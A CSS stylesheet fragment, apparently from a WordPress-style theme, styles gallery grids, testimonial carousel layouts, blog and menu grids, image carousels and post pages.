    .site-content .template-cms_grid--gallery .grid-gallery .entry-wrap {
      padding: 0 15px 35px; }
    .site-content .template-cms_grid--gallery .grid-gallery .entry-wrap h5.entry-title {
      margin-bottom: 15px; }
    .site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer {
      margin-top: 25px; }
    .site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a {
      font-size: 14px; }
    .site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a i {
      margin-left: 15px; }
    .site-content .template-cms_grid--gallery .navigation {
      margin-bottom: 0;
      text-align: center; }
  .site-content .cms-grid-service-item .transport-logo {
    padding: 40px 12px; }
  .site-content .home-carousel .transport-logo, .site-content .cms-grid-service-item .transport-logo {
    background: #fff; }
    .site-content .home-carousel .transport-logo .transport-icon, .site-content .cms-grid-service-item .transport-logo .transport-icon {
      color: #142b51;
      font-size: 27px;
      width: 70px;
      height: 70px;
      border: 1px solid #ddd;
      line-height: 70px;
      border-radius: 50%;
      text-align: center;
      margin: 0 auto;
      margin-bottom: 15px; }
    .site-content .home-carousel .transport-logo .transport-content, .site-content .cms-grid-service-item .transport-logo .transport-content {
      text-align: center; }
    .site-content .home-carousel .owl-dot, .site-content .cms-grid-service-item .owl-dot {
      height: 10px;
      width: 10px;
      margin-top: 50px; }
    .site-content .home-carousel .owl-dot + .owl-dot, .site-content .cms-grid-service-item .owl-dot + .owl-dot {
      margin-left: 10px; }
    .site-content .home-carousel .owl-next, .site-content .cms-grid-service-item .owl-next, .site-content .home-carousel .owl-prev, .site-content .cms-grid-service-item .owl-prev {
      height: 40px;
      width: 40px;
      margin-top: 50px;
      line-height: 36px; }
    .site-content .home-carousel .owl-next, .site-content .cms-grid-service-item .owl-next {
      margin-right: 10px; }
  .site-content .cms-testimonial-wrap.layout1 .testi-content {
    text-align: center; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-content-wrap {
      padding: 20px 15px; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-avatar img {
      width: 100%; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-title {
      font-size: 20px;
      color: #142b51;
      font-weight: 700;
      text-transform: capitalize;
      font-family: 'Poppins', sans-serif; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-position {
      font-size: 14px;
      font-weight: 600;
      color: #777;
      margin-bottom: 5px;
      font-family: 'Poppins', sans-serif; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text {
      color: #666;
      position: relative; }
    .site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text p {
      margin-bottom: 0;
      color: #222;
      line-height: 22px; }
    .site-content .cms-testimonial-wrap.layout1 .owl-dot {
      background-color: #142b51; }
    .site-content .cms-testimonial-wrap.layout1 .owl-dot.active, .site-content .cms-testimonial-wrap.layout1 .owl-dot:hover, .site-content .cms-testimonial-wrap.layout1 .owl-dot:focus {
      opacity: 0.7; }
    .site-content .cms-testimonial-wrap.layout1 .owl-nav {
      margin-top: 0; }
    @media (min-width: 1600px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next {
          right: -101px; } }
    @media (max-width: 1599px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next {
          right: -50px; } }
    @media (max-width: 1399px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next {
          right: 20px; } }
    @media (min-width: 1600px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev {
          left: -101px; } }
    @media (max-width: 1599px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev {
          left: -50px; } }
    @media (max-width: 1399px) {
        .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev {
          left: 20px; } }
    .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next, .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      border: 2px solid transparent;
      line-height: 40px; }
    .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next.disabled, .site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev.disabled {
      border-color: #e0dddb;
      color: #e0dddb;
      background: transparent; }
    .site-content .cms-testimonial-wrap.layout1 .owl-nav + .owl-dots {
      margin-top: 0; }
    .site-content .cms-testimonial-wrap.layout1 .owl-dots .owl-dot {
      height: 4px;
      width: 15px;
      margin: 0 2px; }
    .site-content .cms-testimonial-wrap.layout2 {
      position: relative;
      text-align: center; }
    @media (min-width: 992px) {
      .site-content .cms-testimonial-wrap.layout2 .cms-carousel {
        padding: 0 120px; } }
    @media (max-width: 991px) {
      .site-content .cms-testimonial-wrap.layout2 .cms-carousel {
        padding: 0 60px; } }
    @media (max-width: 479px) {
      .site-content .cms-testimonial-wrap.layout2 .cms-carousel {
        padding: 0 15px; } }
    .site-content .cms-testimonial-wrap.layout2 .testi-item {
      padding: 30px 15px 10px 15px;
      background: #fff; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar {
      margin-bottom: 25px; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar img {
      width: 80px;
      height: 80px;
      border-radius: 50%;
      margin: 0 auto; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc {
      margin-bottom: 30px; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc p {
      font-size: 16px;
      font-style: italic;
      color: #282828;
      line-height: 31px; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title h5 {
      margin-bottom: 0;
      text-transform: uppercase;
      letter-spacing: 1.2px;
      color: #2d2c2c; }
    .site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title p {
      font-size: 13px; }
    @media (max-width: 479px) {
      .site-content .cms-testimonial-wrap.layout2 .owl-nav {
        display: none; } }
    .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next, .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev {
      text-align: center;
      height: 50px;
      width: 50px;
      line-height: 49px;
      border-radius: 50%;
      background: #17602d;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      font-size: 16px;
      color: #fff;
      box-shadow: 0 0px 30px 0px #c1c1c1;
      -webkit-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
    .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:hover, .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:hover, .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:focus, .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:focus {
      background: #142b51; }
    .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next.disabled, .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev.disabled {
      background: #142b51; }
    @media (min-width: 479px) {
      .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next {
        right: 0px; }

      .site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev {
        left: 0px; } }
    .site-content .cms-testimonial-wrap.layout2 .owl-dots {
      margin-top: 0; }
    @media (max-width: 479px) {
      .site-content .cms-testimonial-wrap.layout2 .owl-dots {
        display: none; } }
    .site-content .cms-testimonial-wrap.layout2 .owl-dots .owl-dot {
      height: 10px;
      width: 10px;
      margin-right: 10px; }
    .site-content .cms-testimonial-wrap.layout3 {
      position: relative; }
    .site-content .cms-testimonial-wrap.layout3:hover .owl-nav {
      opacity: 1; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item {
      text-align: center; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item .testi-avatar img {
      width: 94px;
      height: 94px;
      border-radius: 50%;
      margin: 0 auto 12px; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title h6 {
      color: #2b2b2b;
      margin-bottom: 0;
      line-height: 24px; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title p {
      font-size: 13px;
      margin: 0; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc {
      margin-top: 70px;
      padding: 25px 30px 10px;
      background: #444;
      color: #fff;
      position: relative;
      border-radius: 3px;
      line-height: 32px; }
    .site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc:before {
      content: "";
      top: -10px;
      left: 50%;
      transform: translateX(-50%);
      position: absolute;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 10px 10px 10px;
      border-color: transparent transparent #444 transparent; }
    .site-content .cms-testimonial-wrap.layout3 .owl-nav {
      opacity: 0;
      -webkit-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
    .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      height: 40px;
      width: 40px;
      line-height: 38px;
      background: #fff;
      border-radius: 50%;
      border: 2px solid #f5f5f5;
      color: #142b51; }
    .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:hover, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:hover, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:focus, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:focus, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next.disabled, .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev.disabled {
      background: #142b51;
      border-color: #142b51;
      color: #fff; }
    .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev {
      left: 0; }
    .site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next {
      right: 0; }
    .site-content .cms-testimonial-wrap.layout3 .owl-dots {
      text-align: center;
      margin-top: 0;
      line-height: 1;
      position: absolute;
      left: 50%;
      top: 175px;
      transform: translateX(-50%); }
    .site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot {
      height: 10px;
      width: 10px;
      border-radius: 50%;
      margin: 0 10px;
      margin-bottom: 10px;
      background: transparent;
      border: 1px solid #444;
      -webkit-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
    .site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot:hover, .site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot.active {
      background: #444; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading {
      margin-bottom: 15px;
      display: table; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading > div {
      display: table-cell;
      vertical-align: middle; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar {
      padding-right: 15px; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar img {
        width: 100px;
        border-radius: 50%; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap {
      overflow: hidden;
      padding-left: 10px; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title {
        font-weight: 700;
        font-size: 18px;
        color: #000; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a {
        color: inherit; }
        .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover, .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus {
          color: #17602d; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap p {
        font-size: 15px;
        margin-bottom: 0;
        line-height: 24px; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials {
      padding: 0;
      margin: 0 0 0 4px; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li {
      display: inline-block;
      padding: 0 6px 10px 6px; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a {
        color: #1a1818;
        font-size: 20px; }
      .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:hover, .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:focus {
        color: #17602d; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .client-desc {
      padding: 0 10px 35px; }
    .site-content .cms-testimonial-wrap.layout4 .testi-item a.btn {
      margin-left: 10px;
      padding: 11px 44px;
      font-size: 15px; }
    .site-content .cms-testimonial-wrap.layout4 .owl-nav {
      margin-top: 30px; }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content {
      position: relative; }
    @media (min-width: 1200px) {
        .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content:before {
          content: "\f10d";
          font-family: Fontawesome;
          position: absolute;
          top: -15px;
          left: -17px;
          font-size: 75px; } }
    @media (max-width: 991px) {
        .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content {
          padding: 0 15px; } }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner {
      background: #fff;
      padding: 50px;
      margin: 135px 0 50px; }
    @media (max-width: 1199px) {
          .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner {
            padding: 30px;
            margin: 50px 0; } }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .client-desc {
      font-size: 15px;
      font-style: italic;
      padding-bottom: 10px;
      line-height: 30px;
      color: #4d4d4d; }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading {
      display: table; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar {
        display: table-cell;
        vertical-align: middle;
        padding-right: 20px; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar img {
        width: 70px;
        height: 70px; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap {
        display: table-cell;
        vertical-align: bottom;
        overflow: hidden; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap .testi-title {
        font-size: 18px;
        margin-bottom: 5px; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap p {
        line-height: 22px;
        margin-bottom: 0; }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image {
      margin: 0 -15px 50px; }
    @media (max-width: 1199px) {
          .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image {
            text-align: center; } }
    .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li {
      display: inline-block; }
      .site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li img {
        width: auto;
        padding: 0 15px; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading {
      position: relative; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 13px 23px 23px;
      background: rgba(20, 43, 81, 0.9); }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title {
        font-family: 'Montserrat', sans-serif;
        font-weight: 800;
        font-size: 14px;
        color: #fff;
        letter-spacing: 1.5px; }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a {
        color: inherit; }
        .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover, .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus {
          color: #17602d; }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-position {
        font-size: 12px;
        font-style: italic;
        color: #fff;
        line-height: 16px; }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap p {
        color: #fff; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials {
      padding: 15px 0 10px 4px; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li {
      display: inline-block;
      padding: 0 6px; }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a {
        color: #1a1818; }
      .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:hover, .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:focus {
        color: #17602d; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .client-desc {
      padding: 0 10px; }
    .site-content .cms-testimonial-wrap.layout6 .testi-item a.btn {
      margin-left: 10px; }
    .site-content .cms-testimonial-wrap.layout6 .owl-nav {
      margin-top: 30px; }
    .site-content .cms-testimonial-wrap .owl-nav {
      margin-top: 40px; }
  .site-content .template-cms_grid--blog .grid-gallery {
    background: #fff;
    margin-bottom: 60px;
    box-shadow: 0 0px 8px 0px #ddd; }
    .site-content .template-cms_grid--blog .grid-gallery .post-thumbnail {
      position: relative;
      margin-bottom: 25px; }
    .site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter {
      position: absolute;
      top: 15px;
      right: 15px;
      background: #fff;
      padding: 13px 18px; }
    .site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p {
      margin-bottom: 0;
      text-align: center;
      line-height: 18px;
      font-weight: 800;
      font-family: "Lato"; }
    .site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-day {
      color: #142b51;
      font-size: 23px;
      margin-bottom: 6px; }
    .site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-month {
      color: #000;
      font-size: 14px;
      text-transform: uppercase; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-wrap {
      padding: 0px 15px; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-header h4.entry-title {
      margin-bottom: 10px; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-content {
      padding-bottom: 20px;
      border-bottom: 1px solid #ddd; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-meta {
      padding: 20px 25px;
      color: #142b51; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-meta a {
      color: inherit; }
    .site-content .template-cms_grid--blog .grid-gallery .entry-meta a:hover {
      opacity: 0.7; }
  .site-content .template-cms_grid--menu h3.entry-title {
    font-size: 15px; }
    .site-content .template-cms_grid--menu .blog-grid {
      margin: 0 0 30px 0;
      padding: 30px; }
    .site-content .template-cms_grid--menu .blog-grid .blog-content {
      margin: 0 0 0 22px;
      padding: 0 15px 0 0; }
    .site-content .template-cms_grid--menu .blog-grid .post-thumbnail {
      position: relative;
      box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2); }
    .site-content .template-cms_grid--menu .blog-grid .post-thumbnail :after {
      border-width: 4px;
      border-style: solid;
      border-color: rgba(255, 255, 255, 0.2);
      bottom: 0;
      content: "";
      left: 0;
      pointer-events: none;
      position: absolute;
      right: 0;
      top: 0;
      z-index: 1; }
    .site-content .template-cms_grid--menu.layout_style2 .blog-grid {
      border: none;
      background: #fff;
      padding: 0 0 20px 0;
      border-bottom: 1px dashed #dadada; }
    .site-content .template-cms_grid--menu.layout_style2 .blog-grid:after {
      content: none; }
    .site-content .template-cms_grid--menu.layout_style2 .cms-grid-item:last-child .blog-grid {
      margin: 0;
      padding: 0;
      border: none; }
    .site-content .template-cms_grid--menu .menu-heading {
      border: 1px solid #dadada;
      padding: 30px;
      margin: 0 0 30px 0;
      position: relative;
      background: #f5f5f5; }
    .site-content .template-cms_grid--menu .menu-heading:after {
      border: 1px solid #dadada;
      bottom: 10px;
      content: "";
      left: 10px;
      pointer-events: none;
      position: absolute;
      right: 10px;
      top: 10px;
      z-index: 1; }
    .site-content .template-cms_grid--menu .menu-heading h2 {
      margin-bottom: 0; }
    .site-content .template-cms_grid--menu .blog-grid-thumbnail {
      float: left;
      position: relative;
      padding: 0;
      margin-left: 15px; }
    .site-content .template-cms_grid--menu .blog-grid-thumbnail .post-thumbnail {
      margin-bottom: 0; }
    .site-content .template-cms_grid--menu .blog-grid-thumbnail img {
      width: 100px;
      height: 100px; }
    .site-content .template-cms_grid--menu .blog-grid-wrap {
      padding: 0;
      margin-top: 0; }
    .site-content .template-cms_grid--menu .blog-grid-wrap a {
      color: #0081ff; }
    .site-content .template-cms_grid--menu .blog-grid-wrap a:hover {
      color: #17602d; }
  .site-content .image-carousel .owl-stage-outer {
    border: 4px solid #fff;
    border-radius: 3px;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.4); }
    .site-content .image-carousel .owl-nav {
      position: relative;
      width: 100%;
      text-align: center;
      margin-top: 30px; }
    .site-content .image-carousel .owl-nav .owl-prev, .site-content .image-carousel .owl-nav .owl-next {
      width: 40px;
      height: 40px;
      line-height: 36px; }
    .site-content .image-carousel .owl-nav .owl-prev {
      margin-right: 5px; }
    .site-content .image-carousel .owl-dots {
      text-align: center;
      padding: 0;
      margin-top: 30px; }
    .site-content .image-carousel .owl-dots .owl-dot {
      display: inline-block;
      width: 15px;
      height: 4px;
      margin: 0px 2px;
      background: #373737;
      border-radius: 0;
      border: none;
      -webkit-transition: all 0.15s linear;
      transition: all 0.15s linear; }
    .site-content .image-carousel .owl-dots .owl-dot.active {
      background: #142b51; }
    @media (max-width: 767px) {
    .site-content .image-carousel .post-thumbnail {
      margin-bottom: 0; } }
  .site-content .readmore {
    padding: 9px 0 9px 15px;
    border-radius: 2px; }
    .site-content .readmore i {
      margin-left: 35px;
      width: 38px;
      text-align: center;
      line-height: 42px;
      background: rgba(20, 43, 81, 0.1); }
    .site-content .readmore:hover {
      background: #142b51;
      color: #fff;
      opacity: 0.8; }
  .site-content .cms-recent-post-wraper ul.post-list li {
    border: 1px solid #dadada;
    padding: 30px;
    margin: 0;
    position: relative;
    background: #f5f5f5; }
    .site-content .cms-recent-post-wraper ul.post-list li:before {
      content: none; }
    .site-content .cms-recent-post-wraper ul.post-list li:after {
      border: 1px solid #dadada;
      bottom: 10px;
      content: "";
      left: 10px;
      pointer-events: none;
      position: absolute;
      right: 10px;
      top: 10px;
      z-index: 1; }
    .site-content .cms-recent-post-wraper ul.post-list li .entry-content {
      overflow: hidden; }
    .site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:hover, .site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:focus {
      color: #142b51; }
    .site-content .cms-recent-post-wraper ul.post-list li .blog-date a span {
      font-size: 14px !important; }
    .site-content .cms-recent-post-wraper ul.post-list li + li {
      margin-top: 22px; }
    .site-content .cms-recent-post-wraper .btn-readmore {
      padding-top: 15px;
      border-top: 1px solid #ddd; }

.border-image .vc_single_image-wrapper {
  position: relative; }
  .border-image .vc_single_image-wrapper:after {
    border: 1px solid #fff;
    bottom: 20px;
    content: "";
    left: 20px;
    pointer-events: none;
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1; }

.item-time {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  background: #208e6a;
  color: #fff;
  padding: 3px 10px; }

.aduma-blog {
  margin: 0 0 40px 0; }
  .aduma-blog .entry-header h2 {
    text-transform: capitalize;
    margin-bottom: 10px;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .aduma-blog .entry-header h2 a {
    color: inherit; }
  .aduma-blog .entry-header h2 a:hover, .aduma-blog .entry-header h2 a:focus {
    color: #17602d; }
  .aduma-blog ul li:before {
    content: none; }
  .aduma-blog .entry-meta {
    margin-bottom: 10px; }
  .aduma-blog p {
    font-size: 15px;
    line-height: 28px; }
  .aduma-blog .detail-author {
    font-size: 15px; }

.blog-wrap {
  margin: 0;
  padding-bottom: 40px;
  position: relative;
  border-bottom: 1px solid #e2e2e2; }

.blog-wrap .post-thumbnail, .blog-grid .post-thumbnail, .entry-post-wrap .post-thumbnail {
  overflow: hidden; }
  .blog-wrap .post-thumbnail img, .blog-grid .post-thumbnail img, .entry-post-wrap .post-thumbnail img {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .blog-wrap .post-thumbnail img:hover, .blog-grid .post-thumbnail img:hover, .entry-post-wrap .post-thumbnail img:hover {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    transform: rotate(2deg);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

.blog-grid-thumbnail {
  padding: 0 15px 30px; }
  .blog-grid-thumbnail .post-thumbnail, .blog-grid-thumbnail .post-video, .blog-grid-thumbnail .post-status, .blog-grid-thumbnail .post-audio {
    margin-bottom: 0; }

.post_format-post-format-status .entry-wrap h2 a {
  color: #fff; }
  .post_format-post-format-status .entry-wrap h2 a:hover, .post_format-post-format-status .entry-wrap h2 a:focus {
    color: #17602d; }

.blog-wrap .post-audio .entry-wrap {
  padding: 60px 60px 60px 60px; }
  @media (max-width: 1199px) {
      .blog-wrap .post-audio .entry-wrap {
        padding: 40px 15px 40px 15px !important; } }
  @media (max-width: 479px) {
      .blog-wrap .post-audio .entry-wrap {
        padding: 40px 5px 40px !important; } }

.blog-content {
  overflow: hidden; }

.post-thumbnail, .post-video, .post-status, .post-audio {
  margin-bottom: 40px; }

.entry-meta ul.single_detail {
  padding: 0;
  margin-left: 1px; }
  .entry-meta ul .blog-date i {
    margin-right: 6px;
    padding-left: 1px; }
  .entry-meta ul a {
    color: inherit; }
  .entry-meta ul a:hover, .entry-meta ul a:focus {
    color: #17602d; }
  .entry-meta ul li {
    color: #142b51;
    display: inline-block;
    position: relative;
    padding-left: 0;
    font-size: 13px; }
  .entry-meta ul li span.fa {
    padding: 0 6px 0 4px; }
  .entry-meta ul li + li:before {
    content: "/";
    padding-right: 3px;
    padding-left: 2px; }

.entry-meta-related ul {
  margin-bottom: 0; }
  .entry-meta-related ul.single_detail {
    padding: 0;
    line-height: 1; }
  .entry-meta-related ul a {
    color: #777; }
  .entry-meta-related ul a:hover, .entry-meta-related ul a:focus {
    color: #17602d; }
  .entry-meta-related ul li {
    color: #142b51;
    display: inline-block;
    position: relative;
    padding-left: 0;
    margin-right: 30px;
    margin-bottom: 8px; }
  .entry-meta-related ul li i {
    margin-right: 6px; }
  .entry-meta-related ul li:last-child {
    margin-right: 0; }

.entry-post-wrap ul {
  padding-left: 17px; }

span.post-sticky {
  display: none; }

.detail-author, .entry-footer {
  padding-top: 10px; }

.entry-post-wrap {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 3px solid #ececec; }
  .entry-post-wrap ul {
    list-style-type: disc;
    margin-bottom: 10px; }
  .entry-post-wrap ul li {
    margin-bottom: 15px; }
  .entry-post-wrap ul li:last-child {
    margin-bottom: 0; }
  .entry-post-wrap p {
    line-height: 30px; }
  .entry-post-wrap .entry-text {
    overflow: hidden;
    padding-bottom: 30px; }
  .entry-post-wrap .entry-text .entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .entry-post-wrap .entry-meta {
    margin-bottom: 20px; }
  .entry-post-wrap .post-thumbnail, .entry-post-wrap .post-gallery {
    margin-bottom: 40px; }
  .entry-post-wrap blockquote {
    line-height: 40px;
    overflow: visible;
    margin-bottom: 40px;
    margin-top: 35px;
    padding-left: 50px;
    font-weight: 200;
    border-left: 3px solid #142b51; }
  .entry-post-wrap blockquote p {
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    color: inherit; }
  .entry-post-wrap blockquote p:before, .entry-post-wrap blockquote p:after {
    content: none !important; }
  .entry-post-wrap .single-tags {
    font-size: 14px;
    line-height: 30px;
    color: #69d2e7; }
  .entry-post-wrap .single-tags a {
    color: inherit; }
  .entry-post-wrap .single-tags a:hover, .entry-post-wrap .single-tags a:focus {
    color: #17602d; }
  .entry-post-wrap .single-tags .lbl-tags {
    margin-right: 20px;
    color: #252525; }

.related-title {
  margin: 0 0 40px; }

.post-related {
  padding: 0 0 20px;
  margin: 0 -15px; }
  @media (min-width: 992px) {
  .post-related {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; } }
  .post-related .post-related-item {
    padding: 0 15px;
    margin-bottom: 20px; }
  @media (min-width: 992px) {
    .post-related .post-related-item {
      width: 50%;
      float: left;
      display: flex; } }
  .post-related .post-related-item .related-item-wrap {
    width: 100%;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec; }
  .post-related .related-thumbnail .cms-grid-media {
    display: inline-block; }
  @media (max-width: 479px) {
      .post-related .related-thumbnail .cms-grid-media {
        display: block; } }
  .post-related .related-thumbnail .cms-grid-media img {
    width: 100px;
    height: 80px; }
  @media (max-width: 480px) {
        .post-related .related-thumbnail .cms-grid-media img {
          width: 100%;
          height: auto; } }
  .post-related .item-media {
    line-height: 1; }
  @media (min-width: 480px) {
    .post-related .item-media {
      float: left;
      margin-right: 20px; } }
  @media (max-width: 479px) {
    .post-related .item-media {
      margin-bottom: 15px; } }
  .post-related .item-title {
    overflow: hidden; }
  .post-related .item-title h6 {
    margin-bottom: 0; }

.banner-title {
  color: #ccc;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1.5px;
  margin-bottom: 0; }

.single-banner {
  height: 120px;
  margin-bottom: 65px; }

.player .vp-resize-iframe {
  position: relative !important; }

.entry-post-wrap .entry-inside blockquote p:first-child, .blog-wrap .entry-inside blockquote p:first-child, .blog-grid-quote .entry-inside blockquote p:first-child {
  color: #fff; }

.blog-wrap .entry-inside blockquote, .blog-grid .entry-inside blockquote {
  border-left: none; }

.blog-grid .entry-inside blockquote p:last-child {
  padding-top: 0;
  line-height: 30px; }

.comments-area .comments-title {
  margin-bottom: 35px;
  font-weight: 700; }
